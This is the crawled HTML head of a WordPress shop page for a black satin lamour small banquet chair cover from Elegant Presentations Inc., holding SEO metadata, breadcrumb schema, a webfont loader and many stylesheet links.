

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/
body_size: 26297
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Black Satin Lamour Small Banquet Chair Cover | Elegant Presentations Inc.</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:400,700,600&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://egpres.com/wp-content/plugins/vc-mega-addons/includes/redux/framework/assets/js/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The black satin lamour banquet chair covers are available in a small round back chair size. This banquet chair cover works well on small types of banquet chairs. The satin lamour small round back chair cover comes in several colors. This chair cover is selected most often by our clients because it offers a clean, classic yet glamorous atmosphere for you and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="G-HJ1ZV59QE0" />
	<link rel="canonical" href="https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Elegant Presentations Inc. - Elegant Presentations" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Black Satin Lamour Small Banquet Chair Cover | Elegant Presentations Inc." />
		<meta property="og:description" content="The black satin lamour banquet chair covers are available in a small round back chair size. This banquet chair cover works well on small types of banquet chairs. The satin lamour small round back chair cover comes in several colors. This chair cover is selected most often by our clients because it offers a clean, classic yet glamorous atmosphere for you and" />
		<meta property="og:url" content="https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/" />
		<meta property="article:published_time" content="2018-05-28T18:27:00+00:00" />
		<meta property="article:modified_time" content="2018-05-28T18:27:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Black Satin Lamour Small Banquet Chair Cover | Elegant Presentations Inc." />
		<meta name="twitter:description" content="The black satin lamour banquet chair covers are available in a small round back chair size. This banquet chair cover works well on small types of banquet chairs. The satin lamour small round back chair cover comes in several colors. This chair cover is selected most often by our clients because it offers a clean, classic yet glamorous atmosphere for you and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/egpres.com#listItem","position":1,"name":"Home","item":"https:\/\/egpres.com","nextItem":{"@type":"ListItem","@id":"https:\/\/egpres.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/egpres.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/egpres.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/egpres.com\/rental-products\/linens\/#listItem","name":"Linens"},"previousItem":{"@type":"ListItem","@id":"https:\/\/egpres.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/egpres.com\/rental-products\/linens\/#listItem","position":3,"name":"Linens","item":"https:\/\/egpres.com\/rental-products\/linens\/","nextItem":{"@type":"ListItem","@id":"https:\/\/egpres.com\/rental-products\/linens\/chair-covers\/#listItem","name":"Chair Covers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/egpres.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/egpres.com\/rental-products\/linens\/chair-covers\/#listItem","position":4,"name":"Chair Covers","item":"https:\/\/egpres.com\/rental-products\/linens\/chair-covers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/#listItem","name":"Black Satin Lamour Small Banquet Chair Cover"},"previousItem":{"@type":"ListItem","@id":"https:\/\/egpres.com\/rental-products\/linens\/#listItem","name":"Linens"}},{"@type":"ListItem","@id":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/#listItem","position":5,"name":"Black Satin Lamour Small Banquet Chair Cover","previousItem":{"@type":"ListItem","@id":"https:\/\/egpres.com\/rental-products\/linens\/chair-covers\/#listItem","name":"Chair Covers"}}]},{"@type":"ItemPage","@id":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/#itempage","url":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/","name":"Black Satin Lamour Small Banquet Chair Cover | Elegant Presentations Inc.","description":"The black satin lamour banquet chair covers are available in a small round back chair size. This banquet chair cover works well on small types of banquet chairs. The satin lamour small round back chair cover comes in several colors. This chair cover is selected most often by our clients because it offers a clean, classic yet glamorous atmosphere for you and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/egpres.com\/#website"},"breadcrumb":{"@id":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/egpres.com\/wp-content\/uploads\/2015\/04\/black-satin-lamour-banquet-chair-cover1.jpg","@id":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/#mainImage","width":500,"height":500,"caption":"black satin lamour small banquet chair cover"},"primaryImageOfPage":{"@id":"https:\/\/egpres.com\/product\/black-satin-lamour-small-banquet-chair-cover\/#mainImage"},"datePublished":"2018-05-28T13:27:00-05:00","dateModified":"2018-05-28T13:27:00-05:00"},{"@type":"Organization","@id":"https:\/\/egpres.com\/#organization","name":"wordpress","description":"Elegant Presentations","url":"https:\/\/egpres.com\/"},{"@type":"WebSite","@id":"https:\/\/egpres.com\/#website","url":"https:\/\/egpres.com\/","name":"Elegant Presentations Inc.","description":"Elegant Presentations","inLanguage":"en-US","publisher":{"@id":"https:\/\/egpres.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Elegant Presentations Inc. &raquo; Feed" href="https://egpres.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elegant Presentations Inc. &raquo; Comments Feed" href="https://egpres.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elegant Presentations Inc. &raquo; Black Satin Lamour Small Banquet Chair Cover Comments Feed" href="https://egpres.com/product/black-satin-lamour-small-banquet-chair-cover/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egpres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegpres.com%2Fproduct%2Fblack-satin-lamour-small-banquet-chair-cover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egpres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegpres.com%2Fproduct%2Fblack-satin-lamour-small-banquet-chair-cover%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://egpres.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://egpres.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apss-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='apss-socicon-css' href='https://egpres.com/wp-content/plugins/accesspress-social-pro/css/share/socicon/style.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://egpres.com/wp-content/plugins/accesspress-social-pro/css/share/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-font-awesome-css' href='https://egpres.com/wp-content/plugins/accesspress-social-pro/css/counter/font-awesome/font-awesome.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-googlefont-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900%2C100&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://egpres.com/wp-content/plugins/accesspress-social-pro/css/counter/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://egpres.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qwc-mini-cart-css' href='https://egpres.com/wp-content/plugins/quotes-for-woocommerce/assets/css/qwc-shop.css?ver=2.11' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://egpres.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='animate-css-css' href='https://egpres.com/wp-content/plugins/salert//assets/backend/css/animate.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='salert-main-css-css' href='https://egpres.com/wp-content/plugins/salert//assets/frontend/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='salert-main-css-inline-css' type='text/css'>
#salertWrapper .popup_template{
                        background-color:;
                        
                   }
                   #salertWrapper .popup_position{
                        width:px;
                   }

                  
                  #salertWrapper .popup_position .salert-content-wrap{
                    color:;
                    font-size:px;
                    text-transform:none;
                  }
                  #salertWrapper .popup_position img{
                    float: ;
                  }
                  #salertWrapper .popup-item{
    				padding:px;
  			      }
			      @media (max-width: 767px){ 
                     #salertWrapper { display: none !important;} 
                  }
                   
/*# sourceURL=salert-main-css-inline-css */
</style>
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/font-awesome.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/lightbox.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-scroller-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/jquery.mCustomScrollbar.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-pretty-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/prettyPhoto.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/owl.carousel.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-bxslider-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/jquery.bxslider.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-flipster-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/jquery.flipster.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/tooltipster.bundle.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/smls-frontend-style.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://egpres.com/wp-content/plugins/smart-logo-showcase/css/smls-responsive.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-custom-select-css-css' href='https://egpres.com/wp-content/plugins/ultimate-form-builder/css/jquery.selectbox.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-font-css-css' href='https://egpres.com/wp-content/plugins/ultimate-form-builder/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-jquery-ui-css' href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=1.1.9' type='text/css' media='all' />
